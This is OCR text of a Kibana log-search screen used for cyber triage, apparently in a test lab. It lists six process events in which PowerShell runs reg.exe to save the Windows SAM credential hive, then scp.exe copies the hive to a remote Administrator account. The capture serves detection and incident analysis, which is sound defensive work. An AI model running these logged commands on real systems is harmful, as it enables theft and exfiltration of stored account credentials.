 event.category:(intrusion_detection) or process.parent.pid:22236
KQL
Mar 30, 2022 @ 00:00:00.0 → Mar 31, 2022 @ 00:00:00.0
Refresh
event.type: end ×
+ Add filter
cyber-triage
6 hits
Chart options
event.type
Filter by type 0
Available fields 2
Popular
t event.type
t Events.event.type
6
5
4
3
2
1
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Mar 30, 2022 @ 00:00:00.000 - Mar 31, 2022 @ 00:00:00.000
Time↑ process.name process.pid process.command_line process.parent.name process.parent.pid user.name host.name
Mar 30, 2022 @ 17:32:38.844 reg.exe 21,848 "C:\Windows\system32\reg.exe" save hklm\sam c:\temp\sam.save powershell.exe 22,236 tmctestface EC2AMAZ-D46OIL
K
Mar 30, 2022 @ 17:33:35.670 reg.exe 3,680 "C:\Windows\system32\reg.exe" save hklm\sam c:\temp\sam.save powershell.exe 22,236 tmctestface EC2AMAZ-D46OIL
K
Mar 30, 2022 @ 17:33:58.420 reg.exe 3,428 "C:\Windows\system32\reg.exe" save HKLM\SAM c:\temp\sam.save powershell.exe 22,236 tmctestface EC2AMAZ-D46OIL
K
Mar 30, 2022 @ 17:34:11.772 reg.exe 952 "C:\Windows\system32\reg.exe" save HKLM\SAM sam powershell.exe 22,236 tmctestface EC2AMAZ-D46OIL
K
Mar 30, 2022 @ 17:35:04.391 scp.exe 19,756 "C:\Windows\System32\OpenSSH\scp.exe" .\sam Administrator@10. powershell.exe 22,236 tmctestface EC2AMAZ-D46OIL
20.8.14:C:\ K
Mar 30, 2022 @ 17:36:06.546 conhost.exe 21,500 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 powershell.exe 22,236 tmctestface EC2AMAZ-D46OIL
K